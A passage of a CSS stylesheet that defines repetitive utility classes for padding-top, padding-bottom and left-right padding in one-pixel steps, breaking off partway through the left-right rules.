.padding-top-208px {
  padding-top: 208px;
}

.padding-top-209px {
  padding-top: 209px;
}

.padding-top-210px {
  padding-top: 210px;
}

.padding-top-211px {
  padding-top: 211px;
}

.padding-top-212px {
  padding-top: 212px;
}

.padding-top-213px {
  padding-top: 213px;
}

.padding-top-214px {
  padding-top: 214px;
}

.padding-top-215px {
  padding-top: 215px;
}

.padding-top-216px {
  padding-top: 216px;
}

.padding-top-217px {
  padding-top: 217px;
}

.padding-top-218px {
  padding-top: 218px;
}

.padding-top-219px {
  padding-top: 219px;
}

.padding-top-220px {
  padding-top: 220px;
}

.padding-top-221px {
  padding-top: 221px;
}

.padding-top-222px {
  padding-top: 222px;
}

.padding-top-223px {
  padding-top: 223px;
}

.padding-top-224px {
  padding-top: 224px;
}

.padding-top-225px {
  padding-top: 225px;
}

.padding-top-226px {
  padding-top: 226px;
}

.padding-top-227px {
  padding-top: 227px;
}

.padding-top-228px {
  padding-top: 228px;
}

.padding-top-229px {
  padding-top: 229px;
}

.padding-top-230px {
  padding-top: 230px;
}

.padding-top-231px {
  padding-top: 231px;
}

.padding-top-232px {
  padding-top: 232px;
}

.padding-top-233px {
  padding-top: 233px;
}

.padding-top-234px {
  padding-top: 234px;
}

.padding-top-235px {
  padding-top: 235px;
}

.padding-top-236px {
  padding-top: 236px;
}

.padding-top-237px {
  padding-top: 237px;
}

.padding-top-238px {
  padding-top: 238px;
}

.padding-top-239px {
  padding-top: 239px;
}

.padding-top-240px {
  padding-top: 240px;
}

.padding-top-241px {
  padding-top: 241px;
}

.padding-top-242px {
  padding-top: 242px;
}

.padding-top-243px {
  padding-top: 243px;
}

.padding-top-244px {
  padding-top: 244px;
}

.padding-top-245px {
  padding-top: 245px;
}

.padding-top-246px {
  padding-top: 246px;
}

.padding-top-247px {
  padding-top: 247px;
}

.padding-top-248px {
  padding-top: 248px;
}

.padding-top-249px {
  padding-top: 249px;
}

.padding-top-250px {
  padding-top: 250px;
}

.padding-top-251px {
  padding-top: 251px;
}

.padding-top-252px {
  padding-top: 252px;
}

.padding-top-253px {
  padding-top: 253px;
}

.padding-top-254px {
  padding-top: 254px;
}

.padding-top-255px {
  padding-top: 255px;
}

.padding-top-256px {
  padding-top: 256px;
}

.padding-top-257px {
  padding-top: 257px;
}

.padding-top-258px {
  padding-top: 258px;
}

.padding-top-259px {
  padding-top: 259px;
}

.padding-top-260px {
  padding-top: 260px;
}

.padding-top-261px {
  padding-top: 261px;
}

.padding-top-262px {
  padding-top: 262px;
}

.padding-top-263px {
  padding-top: 263px;
}

.padding-top-264px {
  padding-top: 264px;
}

.padding-top-265px {
  padding-top: 265px;
}

.padding-top-266px {
  padding-top: 266px;
}

.padding-top-267px {
  padding-top: 267px;
}

.padding-top-268px {
  padding-top: 268px;
}

.padding-top-269px {
  padding-top: 269px;
}

.padding-top-270px {
  padding-top: 270px;
}

.padding-top-271px {
  padding-top: 271px;
}

.padding-top-272px {
  padding-top: 272px;
}

.padding-top-273px {
  padding-top: 273px;
}

.padding-top-274px {
  padding-top: 274px;
}

.padding-top-275px {
  padding-top: 275px;
}

.padding-top-276px {
  padding-top: 276px;
}

.padding-top-277px {
  padding-top: 277px;
}

.padding-top-278px {
  padding-top: 278px;
}

.padding-top-279px {
  padding-top: 279px;
}

.padding-top-280px {
  padding-top: 280px;
}

.padding-top-281px {
  padding-top: 281px;
}

.padding-top-282px {
  padding-top: 282px;
}

.padding-top-283px {
  padding-top: 283px;
}

.padding-top-284px {
  padding-top: 284px;
}

.padding-top-285px {
  padding-top: 285px;
}

.padding-top-286px {
  padding-top: 286px;
}

.padding-top-287px {
  padding-top: 287px;
}

.padding-top-288px {
  padding-top: 288px;
}

.padding-top-289px {
  padding-top: 289px;
}

.padding-top-290px {
  padding-top: 290px;
}

.padding-top-291px {
  padding-top: 291px;
}

.padding-top-292px {
  padding-top: 292px;
}

.padding-top-293px {
  padding-top: 293px;
}

.padding-top-294px {
  padding-top: 294px;
}

.padding-top-295px {
  padding-top: 295px;
}

.padding-top-296px {
  padding-top: 296px;
}

.padding-top-297px {
  padding-top: 297px;
}

.padding-top-298px {
  padding-top: 298px;
}

.padding-top-299px {
  padding-top: 299px;
}

.padding-top-300px {
  padding-top: 300px;
}

/*--- Padding bottom ---*/
.padding-bottom-0px {
  padding-bottom: 0px;
}

.padding-bottom-1px {
  padding-bottom: 1px;
}

.padding-bottom-2px {
  padding-bottom: 2px;
}

.padding-bottom-3px {
  padding-bottom: 3px;
}

.padding-bottom-4px {
  padding-bottom: 4px;
}

.padding-bottom-5px {
  padding-bottom: 5px;
}

.padding-bottom-6px {
  padding-bottom: 6px;
}

.padding-bottom-7px {
  padding-bottom: 7px;
}

.padding-bottom-8px {
  padding-bottom: 8px;
}

.padding-bottom-9px {
  padding-bottom: 9px;
}

.padding-bottom-10px {
  padding-bottom: 10px;
}

.padding-bottom-11px {
  padding-bottom: 11px;
}

.padding-bottom-12px {
  padding-bottom: 12px;
}

.padding-bottom-13px {
  padding-bottom: 13px;
}

.padding-bottom-14px {
  padding-bottom: 14px;
}

.padding-bottom-15px {
  padding-bottom: 15px;
}

.padding-bottom-16px {
  padding-bottom: 16px;
}

.padding-bottom-17px {
  padding-bottom: 17px;
}

.padding-bottom-18px {
  padding-bottom: 18px;
}

.padding-bottom-19px {
  padding-bottom: 19px;
}

.padding-bottom-20px {
  padding-bottom: 20px;
}

.padding-bottom-21px {
  padding-bottom: 21px;
}

.padding-bottom-22px {
  padding-bottom: 22px;
}

.padding-bottom-23px {
  padding-bottom: 23px;
}

.padding-bottom-24px {
  padding-bottom: 24px;
}

.padding-bottom-25px {
  padding-bottom: 25px;
}

.padding-bottom-26px {
  padding-bottom: 26px;
}

.padding-bottom-27px {
  padding-bottom: 27px;
}

.padding-bottom-28px {
  padding-bottom: 28px;
}

.padding-bottom-29px {
  padding-bottom: 29px;
}

.padding-bottom-30px {
  padding-bottom: 30px;
}

.padding-bottom-31px {
  padding-bottom: 31px;
}

.padding-bottom-32px {
  padding-bottom: 32px;
}

.padding-bottom-33px {
  padding-bottom: 33px;
}

.padding-bottom-34px {
  padding-bottom: 34px;
}

.padding-bottom-35px {
  padding-bottom: 35px;
}

.padding-bottom-36px {
  padding-bottom: 36px;
}

.padding-bottom-37px {
  padding-bottom: 37px;
}

.padding-bottom-38px {
  padding-bottom: 38px;
}

.padding-bottom-39px {
  padding-bottom: 39px;
}

.padding-bottom-40px {
  padding-bottom: 40px;
}

.padding-bottom-41px {
  padding-bottom: 41px;
}

.padding-bottom-42px {
  padding-bottom: 42px;
}

.padding-bottom-43px {
  padding-bottom: 43px;
}

.padding-bottom-44px {
  padding-bottom: 44px;
}

.padding-bottom-45px {
  padding-bottom: 45px;
}

.padding-bottom-46px {
  padding-bottom: 46px;
}

.padding-bottom-47px {
  padding-bottom: 47px;
}

.padding-bottom-48px {
  padding-bottom: 48px;
}

.padding-bottom-49px {
  padding-bottom: 49px;
}

.padding-bottom-50px {
  padding-bottom: 50px;
}

.padding-bottom-51px {
  padding-bottom: 51px;
}

.padding-bottom-52px {
  padding-bottom: 52px;
}

.padding-bottom-53px {
  padding-bottom: 53px;
}

.padding-bottom-54px {
  padding-bottom: 54px;
}

.padding-bottom-55px {
  padding-bottom: 55px;
}

.padding-bottom-56px {
  padding-bottom: 56px;
}

.padding-bottom-57px {
  padding-bottom: 57px;
}

.padding-bottom-58px {
  padding-bottom: 58px;
}

.padding-bottom-59px {
  padding-bottom: 59px;
}

.padding-bottom-60px {
  padding-bottom: 60px;
}

.padding-bottom-61px {
  padding-bottom: 61px;
}

.padding-bottom-62px {
  padding-bottom: 62px;
}

.padding-bottom-63px {
  padding-bottom: 63px;
}

.padding-bottom-64px {
  padding-bottom: 64px;
}

.padding-bottom-65px {
  padding-bottom: 65px;
}

.padding-bottom-66px {
  padding-bottom: 66px;
}

.padding-bottom-67px {
  padding-bottom: 67px;
}

.padding-bottom-68px {
  padding-bottom: 68px;
}

.padding-bottom-69px {
  padding-bottom: 69px;
}

.padding-bottom-70px {
  padding-bottom: 70px;
}

.padding-bottom-71px {
  padding-bottom: 71px;
}

.padding-bottom-72px {
  padding-bottom: 72px;
}

.padding-bottom-73px {
  padding-bottom: 73px;
}

.padding-bottom-74px {
  padding-bottom: 74px;
}

.padding-bottom-75px {
  padding-bottom: 75px;
}

.padding-bottom-76px {
  padding-bottom: 76px;
}

.padding-bottom-77px {
  padding-bottom: 77px;
}

.padding-bottom-78px {
  padding-bottom: 78px;
}

.padding-bottom-79px {
  padding-bottom: 79px;
}

.padding-bottom-80px {
  padding-bottom: 80px;
}

.padding-bottom-81px {
  padding-bottom: 81px;
}

.padding-bottom-82px {
  padding-bottom: 82px;
}

.padding-bottom-83px {
  padding-bottom: 83px;
}

.padding-bottom-84px {
  padding-bottom: 84px;
}

.padding-bottom-85px {
  padding-bottom: 85px;
}

.padding-bottom-86px {
  padding-bottom: 86px;
}

.padding-bottom-87px {
  padding-bottom: 87px;
}

.padding-bottom-88px {
  padding-bottom: 88px;
}

.padding-bottom-89px {
  padding-bottom: 89px;
}

.padding-bottom-90px {
  padding-bottom: 90px;
}

.padding-bottom-91px {
  padding-bottom: 91px;
}

.padding-bottom-92px {
  padding-bottom: 92px;
}

.padding-bottom-93px {
  padding-bottom: 93px;
}

.padding-bottom-94px {
  padding-bottom: 94px;
}

.padding-bottom-95px {
  padding-bottom: 95px;
}

.padding-bottom-96px {
  padding-bottom: 96px;
}

.padding-bottom-97px {
  padding-bottom: 97px;
}

.padding-bottom-98px {
  padding-bottom: 98px;
}

.padding-bottom-99px {
  padding-bottom: 99px;
}

.padding-bottom-100px {
  padding-bottom: 100px;
}

.padding-bottom-101px {
  padding-bottom: 101px;
}

.padding-bottom-102px {
  padding-bottom: 102px;
}

.padding-bottom-103px {
  padding-bottom: 103px;
}

.padding-bottom-104px {
  padding-bottom: 104px;
}

.padding-bottom-105px {
  padding-bottom: 105px;
}

.padding-bottom-106px {
  padding-bottom: 106px;
}

.padding-bottom-107px {
  padding-bottom: 107px;
}

.padding-bottom-108px {
  padding-bottom: 108px;
}

.padding-bottom-109px {
  padding-bottom: 109px;
}

.padding-bottom-110px {
  padding-bottom: 110px;
}

.padding-bottom-111px {
  padding-bottom: 111px;
}

.padding-bottom-112px {
  padding-bottom: 112px;
}

.padding-bottom-113px {
  padding-bottom: 113px;
}

.padding-bottom-114px {
  padding-bottom: 114px;
}

.padding-bottom-115px {
  padding-bottom: 115px;
}

.padding-bottom-116px {
  padding-bottom: 116px;
}

.padding-bottom-117px {
  padding-bottom: 117px;
}

.padding-bottom-118px {
  padding-bottom: 118px;
}

.padding-bottom-119px {
  padding-bottom: 119px;
}

.padding-bottom-120px {
  padding-bottom: 120px;
}

.padding-bottom-121px {
  padding-bottom: 121px;
}

.padding-bottom-122px {
  padding-bottom: 122px;
}

.padding-bottom-123px {
  padding-bottom: 123px;
}

.padding-bottom-124px {
  padding-bottom: 124px;
}

.padding-bottom-125px {
  padding-bottom: 125px;
}

.padding-bottom-126px {
  padding-bottom: 126px;
}

.padding-bottom-127px {
  padding-bottom: 127px;
}

.padding-bottom-128px {
  padding-bottom: 128px;
}

.padding-bottom-129px {
  padding-bottom: 129px;
}

.padding-bottom-130px {
  padding-bottom: 130px;
}

.padding-bottom-131px {
  padding-bottom: 131px;
}

.padding-bottom-132px {
  padding-bottom: 132px;
}

.padding-bottom-133px {
  padding-bottom: 133px;
}

.padding-bottom-134px {
  padding-bottom: 134px;
}

.padding-bottom-135px {
  padding-bottom: 135px;
}

.padding-bottom-136px {
  padding-bottom: 136px;
}

.padding-bottom-137px {
  padding-bottom: 137px;
}

.padding-bottom-138px {
  padding-bottom: 138px;
}

.padding-bottom-139px {
  padding-bottom: 139px;
}

.padding-bottom-140px {
  padding-bottom: 140px;
}

.padding-bottom-141px {
  padding-bottom: 141px;
}

.padding-bottom-142px {
  padding-bottom: 142px;
}

.padding-bottom-143px {
  padding-bottom: 143px;
}

.padding-bottom-144px {
  padding-bottom: 144px;
}

.padding-bottom-145px {
  padding-bottom: 145px;
}

.padding-bottom-146px {
  padding-bottom: 146px;
}

.padding-bottom-147px {
  padding-bottom: 147px;
}

.padding-bottom-148px {
  padding-bottom: 148px;
}

.padding-bottom-149px {
  padding-bottom: 149px;
}

.padding-bottom-150px {
  padding-bottom: 150px;
}

.padding-bottom-151px {
  padding-bottom: 151px;
}

.padding-bottom-152px {
  padding-bottom: 152px;
}

.padding-bottom-153px {
  padding-bottom: 153px;
}

.padding-bottom-154px {
  padding-bottom: 154px;
}

.padding-bottom-155px {
  padding-bottom: 155px;
}

.padding-bottom-156px {
  padding-bottom: 156px;
}

.padding-bottom-157px {
  padding-bottom: 157px;
}

.padding-bottom-158px {
  padding-bottom: 158px;
}

.padding-bottom-159px {
  padding-bottom: 159px;
}

.padding-bottom-160px {
  padding-bottom: 160px;
}

.padding-bottom-161px {
  padding-bottom: 161px;
}

.padding-bottom-162px {
  padding-bottom: 162px;
}

.padding-bottom-163px {
  padding-bottom: 163px;
}

.padding-bottom-164px {
  padding-bottom: 164px;
}

.padding-bottom-165px {
  padding-bottom: 165px;
}

.padding-bottom-166px {
  padding-bottom: 166px;
}

.padding-bottom-167px {
  padding-bottom: 167px;
}

.padding-bottom-168px {
  padding-bottom: 168px;
}

.padding-bottom-169px {
  padding-bottom: 169px;
}

.padding-bottom-170px {
  padding-bottom: 170px;
}

.padding-bottom-171px {
  padding-bottom: 171px;
}

.padding-bottom-172px {
  padding-bottom: 172px;
}

.padding-bottom-173px {
  padding-bottom: 173px;
}

.padding-bottom-174px {
  padding-bottom: 174px;
}

.padding-bottom-175px {
  padding-bottom: 175px;
}

.padding-bottom-176px {
  padding-bottom: 176px;
}

.padding-bottom-177px {
  padding-bottom: 177px;
}

.padding-bottom-178px {
  padding-bottom: 178px;
}

.padding-bottom-179px {
  padding-bottom: 179px;
}

.padding-bottom-180px {
  padding-bottom: 180px;
}

.padding-bottom-181px {
  padding-bottom: 181px;
}

.padding-bottom-182px {
  padding-bottom: 182px;
}

.padding-bottom-183px {
  padding-bottom: 183px;
}

.padding-bottom-184px {
  padding-bottom: 184px;
}

.padding-bottom-185px {
  padding-bottom: 185px;
}

.padding-bottom-186px {
  padding-bottom: 186px;
}

.padding-bottom-187px {
  padding-bottom: 187px;
}

.padding-bottom-188px {
  padding-bottom: 188px;
}

.padding-bottom-189px {
  padding-bottom: 189px;
}

.padding-bottom-190px {
  padding-bottom: 190px;
}

.padding-bottom-191px {
  padding-bottom: 191px;
}

.padding-bottom-192px {
  padding-bottom: 192px;
}

.padding-bottom-193px {
  padding-bottom: 193px;
}

.padding-bottom-194px {
  padding-bottom: 194px;
}

.padding-bottom-195px {
  padding-bottom: 195px;
}

.padding-bottom-196px {
  padding-bottom: 196px;
}

.padding-bottom-197px {
  padding-bottom: 197px;
}

.padding-bottom-198px {
  padding-bottom: 198px;
}

.padding-bottom-199px {
  padding-bottom: 199px;
}

.padding-bottom-200px {
  padding-bottom: 200px;
}

.padding-bottom-201px {
  padding-bottom: 201px;
}

.padding-bottom-202px {
  padding-bottom: 202px;
}

.padding-bottom-203px {
  padding-bottom: 203px;
}

.padding-bottom-204px {
  padding-bottom: 204px;
}

.padding-bottom-205px {
  padding-bottom: 205px;
}

.padding-bottom-206px {
  padding-bottom: 206px;
}

.padding-bottom-207px {
  padding-bottom: 207px;
}

.padding-bottom-208px {
  padding-bottom: 208px;
}

.padding-bottom-209px {
  padding-bottom: 209px;
}

.padding-bottom-210px {
  padding-bottom: 210px;
}

.padding-bottom-211px {
  padding-bottom: 211px;
}

.padding-bottom-212px {
  padding-bottom: 212px;
}

.padding-bottom-213px {
  padding-bottom: 213px;
}

.padding-bottom-214px {
  padding-bottom: 214px;
}

.padding-bottom-215px {
  padding-bottom: 215px;
}

.padding-bottom-216px {
  padding-bottom: 216px;
}

.padding-bottom-217px {
  padding-bottom: 217px;
}

.padding-bottom-218px {
  padding-bottom: 218px;
}

.padding-bottom-219px {
  padding-bottom: 219px;
}

.padding-bottom-220px {
  padding-bottom: 220px;
}

.padding-bottom-221px {
  padding-bottom: 221px;
}

.padding-bottom-222px {
  padding-bottom: 222px;
}

.padding-bottom-223px {
  padding-bottom: 223px;
}

.padding-bottom-224px {
  padding-bottom: 224px;
}

.padding-bottom-225px {
  padding-bottom: 225px;
}

.padding-bottom-226px {
  padding-bottom: 226px;
}

.padding-bottom-227px {
  padding-bottom: 227px;
}

.padding-bottom-228px {
  padding-bottom: 228px;
}

.padding-bottom-229px {
  padding-bottom: 229px;
}

.padding-bottom-230px {
  padding-bottom: 230px;
}

.padding-bottom-231px {
  padding-bottom: 231px;
}

.padding-bottom-232px {
  padding-bottom: 232px;
}

.padding-bottom-233px {
  padding-bottom: 233px;
}

.padding-bottom-234px {
  padding-bottom: 234px;
}

.padding-bottom-235px {
  padding-bottom: 235px;
}

.padding-bottom-236px {
  padding-bottom: 236px;
}

.padding-bottom-237px {
  padding-bottom: 237px;
}

.padding-bottom-238px {
  padding-bottom: 238px;
}

.padding-bottom-239px {
  padding-bottom: 239px;
}

.padding-bottom-240px {
  padding-bottom: 240px;
}

.padding-bottom-241px {
  padding-bottom: 241px;
}

.padding-bottom-242px {
  padding-bottom: 242px;
}

.padding-bottom-243px {
  padding-bottom: 243px;
}

.padding-bottom-244px {
  padding-bottom: 244px;
}

.padding-bottom-245px {
  padding-bottom: 245px;
}

.padding-bottom-246px {
  padding-bottom: 246px;
}

.padding-bottom-247px {
  padding-bottom: 247px;
}

.padding-bottom-248px {
  padding-bottom: 248px;
}

.padding-bottom-249px {
  padding-bottom: 249px;
}

.padding-bottom-250px {
  padding-bottom: 250px;
}

.padding-bottom-251px {
  padding-bottom: 251px;
}

.padding-bottom-252px {
  padding-bottom: 252px;
}

.padding-bottom-253px {
  padding-bottom: 253px;
}

.padding-bottom-254px {
  padding-bottom: 254px;
}

.padding-bottom-255px {
  padding-bottom: 255px;
}

.padding-bottom-256px {
  padding-bottom: 256px;
}

.padding-bottom-257px {
  padding-bottom: 257px;
}

.padding-bottom-258px {
  padding-bottom: 258px;
}

.padding-bottom-259px {
  padding-bottom: 259px;
}

.padding-bottom-260px {
  padding-bottom: 260px;
}

.padding-bottom-261px {
  padding-bottom: 261px;
}

.padding-bottom-262px {
  padding-bottom: 262px;
}

.padding-bottom-263px {
  padding-bottom: 263px;
}

.padding-bottom-264px {
  padding-bottom: 264px;
}

.padding-bottom-265px {
  padding-bottom: 265px;
}

.padding-bottom-266px {
  padding-bottom: 266px;
}

.padding-bottom-267px {
  padding-bottom: 267px;
}

.padding-bottom-268px {
  padding-bottom: 268px;
}

.padding-bottom-269px {
  padding-bottom: 269px;
}

.padding-bottom-270px {
  padding-bottom: 270px;
}

.padding-bottom-271px {
  padding-bottom: 271px;
}

.padding-bottom-272px {
  padding-bottom: 272px;
}

.padding-bottom-273px {
  padding-bottom: 273px;
}

.padding-bottom-274px {
  padding-bottom: 274px;
}

.padding-bottom-275px {
  padding-bottom: 275px;
}

.padding-bottom-276px {
  padding-bottom: 276px;
}

.padding-bottom-277px {
  padding-bottom: 277px;
}

.padding-bottom-278px {
  padding-bottom: 278px;
}

.padding-bottom-279px {
  padding-bottom: 279px;
}

.padding-bottom-280px {
  padding-bottom: 280px;
}

.padding-bottom-281px {
  padding-bottom: 281px;
}

.padding-bottom-282px {
  padding-bottom: 282px;
}

.padding-bottom-283px {
  padding-bottom: 283px;
}

.padding-bottom-284px {
  padding-bottom: 284px;
}

.padding-bottom-285px {
  padding-bottom: 285px;
}

.padding-bottom-286px {
  padding-bottom: 286px;
}

.padding-bottom-287px {
  padding-bottom: 287px;
}

.padding-bottom-288px {
  padding-bottom: 288px;
}

.padding-bottom-289px {
  padding-bottom: 289px;
}

.padding-bottom-290px {
  padding-bottom: 290px;
}

.padding-bottom-291px {
  padding-bottom: 291px;
}

.padding-bottom-292px {
  padding-bottom: 292px;
}

.padding-bottom-293px {
  padding-bottom: 293px;
}

.padding-bottom-294px {
  padding-bottom: 294px;
}

.padding-bottom-295px {
  padding-bottom: 295px;
}

.padding-bottom-296px {
  padding-bottom: 296px;
}

.padding-bottom-297px {
  padding-bottom: 297px;
}

.padding-bottom-298px {
  padding-bottom: 298px;
}

.padding-bottom-299px {
  padding-bottom: 299px;
}

.padding-bottom-300px {
  padding-bottom: 300px;
}

/*--- Padding Right & Left ---*/
.padding-lr-0px {
  padding-left: 0px;
  padding-right: 0px;
}

.padding-lr-1px {
  padding-left: 1px;
  padding-right: 1px;
}

.padding-lr-2px {
  padding-left: 2px;
  padding-right: 2px;
}

.padding-lr-3px {
  padding-left: 3px;
  padding-right: 3px;
}

.padding-lr-4px {
  padding-left: 4px;
  padding-right: 4px;
}

.padding-lr-5px {
  padding-left: 5px;
  padding-right: 5px;
}

.padding-lr-6px {
  padding-left: 6px;
  padding-right: 6px;
}

.padding-lr-7px {
  padding-left: 7px;
  padding-right: 7px;
}

.padding-lr-8px {
  padding-left: 8px;
  padding-right: 8px;
}

.padding-lr-9px {
  padding-left: 9px;
  padding-right: 9px;
}

.padding-lr-10px {
  padding-left: 10px;
  padding-right: 10px;
}

.padding-lr-11px {
  padding-left: 11px;
  padding-right: 11px;
}

.padding-lr-12px {
  padding-left: 12px;
  padding-right: 12px;
}

.padding-lr-13px {
  padding-left: 13px;
  padding-right: 13px;
}

.padding-lr-14px {
  padding-left: 14px;
  padding-right: 14px;
}

.padding-lr-15px {
  padding-left: 15px;
  padding-right: 15px;
}

.padding-lr-16px {
  padding-left: 16px;
  padding-right: 16px;
}

.padding-lr-17px {
  padding-left: 17px;
  padding-right: 17px;
}

.padding-lr-18px {
  padding-left: 18px;
  padding-right: 18px;
}

.padding-lr-19px {
  padding-left: 19px;
  padding-right: 19px;
}

.padding-lr-20px {
  padding-left: 20px;
  padding-right: 20px;
}

.padding-lr-21px {
  padding-left: 21px;
  padding-right: 21px;
}

.padding-lr-22px {
  padding-left: 22px;
  padding-right: 22px;
}

.padding-lr-23px {
  padding-left: 23px;
  padding-right: 23px;
}

.padding-lr-24px {
  padding-left: 24px;
  padding-right: 24px;
}

.padding-lr-25px {
  padding-left: 25px;
  padding-right: 25px;
}

.padding-lr-26px {
  padding-left: 26px;
  padding-right: 26px;
}

.padding-lr-27px {
  padding-left: 27px;
  padding-right: 27px;
}

.padding-lr-28px {
  padding-left: 28px;
  padding-right: 28px;
}

.padding-lr-29px {
  padding-left: 29px;
  padding-right: 29px;
}

.padding-lr-30px {
  padding-left: 30px;
  padding-right: 30px;
}

.padding-lr-31px {
  padding-left: 31px;
  padding-right: 31px;
}

.padding-lr-32px {
  padding-left: 32px;
  padding-right: 32px;
}

.padding-lr-33px {
  padding-left: 33px;
  padding-right: 33px;
}

.padding-lr-34px {
  padding-left: 34px;
  padding-right: 34px;
}

.padding-lr-35px {
  padding-left: 35px;
  padding-right: 35px;
}

.padding-lr-36px {
  padding-left: 36px;
  padding-right: 36px;
}

.padding-lr-37px {
  padding-left: 37px;
  padding-right: 37px;
}

.padding-lr-38px {
  padding-left: 38px;
  padding-right: 38px;
}

.padding-lr-39px {
  padding-left: 39px;
  padding-right: 39px;
}

.padding-lr-40px {
  padding-left: 40px;
  padding-right: 40px;
}

.padding-lr-41px {
  padding-left: 41px;
  padding-right: 41px;
}

.padding-lr-42px {
  padding-left: 42px;
  padding-right: 42px;
}

.padding-lr-43px {
  padding-left: 43px;
  padding-right: 43px;
}

.padding-lr-44px {
  padding-left: 44px;
  padding-right: 44px;
}

.padding-lr-45px {
  padding-left: 45px;
  padding-right: 45px;
}

.padding-lr-46px {
  padding-left: 46px;
  padding-right: 46px;
}

.padding-lr-47px {
  padding-left: 47px;
  padding-right: 47px;
}

.padding-lr-48px {
  padding-left: 48px;
  padding-right: 48px;
}

.padding-lr-49px {
  padding-left: 49px;
  padding-right: 49px;
}

.padding-lr-50px {
  padding-left: 50px;
  padding-right: 50px;
}

.padding-lr-51px {
  padding-left: 51px;
  padding-right: 51px;
}

.padding-lr-52px {
  padding-left: 52px;
  padding-right: 52px;
}

.padding-lr-53px {
  padding-left: 53px;
  padding-right: 53px;
}

.padding-lr-54px {
  padding-left: 54px;
  padding-right: 54px;
}

.padding-lr-55px {
  padding-left: 55px;
  padding-right: 55px;
}

.padding-lr-56px {
  padding-left: 56px;
  padding-right: 56px;
}

.padding-lr-57px {
  padding-left: 57px;
  padding-right: 57px;
}

.padding-lr-58px {
  padding-left: 58px;
  padding-right: 58px;
}

.padding-lr-59px {
  padding-left: 59px;
  padding-right: 59px;
}

.padding-lr-60px {
  padding-left: 60px;
  padding-right: 60px;
}

.padding-lr-61px {
  padding-left: 61px;
  padding-right: 61px;
}

.padding-lr-62px {
  padding-left: 62px;
  padding-right: 62px;
}

.padding-lr-63px {
  padding-left: 63px;
  padding-right: 63px;
}

.padding-lr-64px {
  padding-left: 64px;
  padding-right: 64px;
}

.padding-lr-65px {
  padding-left: 65px;
  padding-right: 65px;
}

.padding-lr-66px {
  padding-left: 66px;
  padding-right: 66px;
}

.padding-lr-67px {
  padding-left: 67px;
  padding-right: 67px;
}

.padding-lr-68px {
  padding-left: 68px;
  padding-right: 68px;
}

.padding-lr-69px {
  padding-left: 69px;
  padding-right: 69px;
}

.padding-lr-70px {
  padding-left: 70px;
  padding-right: 70px;
}

.padding-lr-71px {
  padding-left: 71px;
  padding-right: 71px;
}

.padding-lr-72px {
  padding-left: 72px;
  padding-right: 72px;
}

.padding-lr-73px {
  padding-left: 73px;
  padding-right: 73px;
}

.padding-lr-74px {
  padding-left: 74px;
  padding-right: 74px;
}

.padding-lr-75px {
  padding-left: 75px;
  padding-right: 75px;
}

.padding-lr-76px {
  padding-left: 76px;
  padding-right: 76px;
}

.padding-lr-77px {
  padding-left: 77px;
  padding-right: 77px;
}

.padding-lr-78px {
  padding-left: 78px;
  padding-right: 78px;
}

.padding-lr-79px {
  padding-left: 79px;
  padding-right: 79px;
}

.padding-lr-80px {
  padding-left: 80px;
  padding-right: 80px;
}

.padding-lr-81px {
  padding-left: 81px;
  padding-right: 81px;
}

.padding-lr-82px {
  padding-left: 82px;
  padding-right: 82px;
}

.padding-lr-83px {
  padding-left: 83px;
  padding-right: 83px;
}

.padding-lr-84px {
  padding-left: 84px;
  padding-right: 84px;
}

.padding-lr-85px {
  padding-left: 85px;
  padding-right: 85px;
}

.padding-lr-86px {
  padding-left: 86px;
  padding-right: 86px;
}

.padding-lr-87px {
  padding-left: 87px;
  padding-right: 87px;
}

.padding-lr-88px {
  padding-left: 88px;
  padding-right: 88px;
}

.padding-lr-89px {
  padding-left: 89px;
  padding-right: 89px;
}

.padding-lr-90px {
  padding-left: 90px;
  padding-right: 90px;
}

.padding-lr-91px {
  padding-left: 91px;
  padding-right: 91px;
}

.padding-lr-92px {
  padding-left: 92px;
  padding-right: 92px;
}

.padding-lr-93px {
  padding-left: 93px;
  padding-right: 93px;
}

.padding-lr-94px {
  padding-left: 94px;
  padding-right: 94px;
}

.padding-lr-95px {
  padding-left: 95px;
  padding-right: 95px;
}

.padding-lr-96px {
  padding-left: 96px;
  padding-right: 96px;
}

.padding-lr-97px {
  padding-left: 97px;
  padding-right: 97px;
}

.padding-lr-98px {
  padding-left: 98px;
  padding-right: 98px;
}

.padding-lr-99px {
  padding-left: 99px;
  padding-right: 99px;
}

.padding-lr-100px {
  padding-left: 100px;
  padding-right: 100px;
}

.padding-lr-101px {
  padding-left: 101px;
  padding-right: 101px;
}

.padding-lr-102px {
  padding-left: 102px;
  padding-right: 102px;
}

.padding-lr-103px {
  padding-left: 103px;
  padding-right: 103px;
}

.padding-lr-104px {
  padding-left: 104px;
  padding-right: 104px;
}

.padding-lr-105px {
  padding-left: 105px;
  padding-right: 105px;
}

.padding-lr-106px {
  padding-left: 106px;
  padding-right: 106px;
}

.padding-lr-107px {
  padding-left: 107px;
  padding-right: 107px;
}

.padding-lr-108px {
  padding-left: 108px;
  padding-right: 108px;
}

.padding-lr-109px {
  padding-left: 109px;
  padding-right: 109px;
}

.padding-lr-110px {
  padding-left: 110px;
  padding-right: 110px;
}

.padding-lr-111px {
  padding-left: 111px;
  padding-right: 111px;
}

.padding-lr-112px {
  padding-left: 112px;
  padding-right: 112px;
}

.padding-lr-113px {
  padding-left: 113px;
  padding-right: 113px;
}

.padding-lr-114px {
  padding-left: 114px;
  padding-right: 114px;
}

.padding-lr-115px {
  padding-left: 115px;
  padding-right: 115px;
}

.padding-lr-116px {
  padding-left: 116px;
  padding-right: 116px;
}

.padding-lr-117px {
  padding-left: 117px;
  padding-right: 117px;
}

.padding-lr-118px {
  padding-left: 118px;
  padding-right: 118px;
}

.padding-lr-119px {
  padding-left: 119px;
  padding-right: 119px;
}

.padding-lr-120px {
  padding-left: 120px;
  padding-right: 120px;
}

.padding-lr-121px {
  padding-left: 121px;
  padding-right: 121px;
}

.padding-lr-122px {
  padding-left: 122px;
  padding-right: 122px;
}

.padding-lr-123px {
  padding-left: 123px;
  padding-right: 123px;
}

.padding-lr-124px {
  padding-left: 124px;
  padding-right: 124px;
}

.padding-lr-125px {
  padding-left: 125px;
  padding-right: 125px;
}

.padding-lr-126px {
  padding-left: 126px;
  padding-right: 126px;
}

.padding-lr-127px {
  padding-left: 127px;
  padding-right: 127px;
}

.padding-lr-128px {
  padding-left: 128px;
  padding-right: 128px;
}

.padding-lr-129px {
  padding-left: 129px;
  padding-right: 129px;
}

.padding-lr-130px {
  padding-left: 130px;
  padding-right: 130px;
}

.padding-lr-131px {
  padding-left: 131px;
  padding-right: 131px;
}

.padding-lr-132px {
  padding-left: 132px;
  padding-right: 132px;
}

.padding-lr-133px {
  padding-left: 133px;
  padding-right: 133px;
}

.padding-lr-134px {
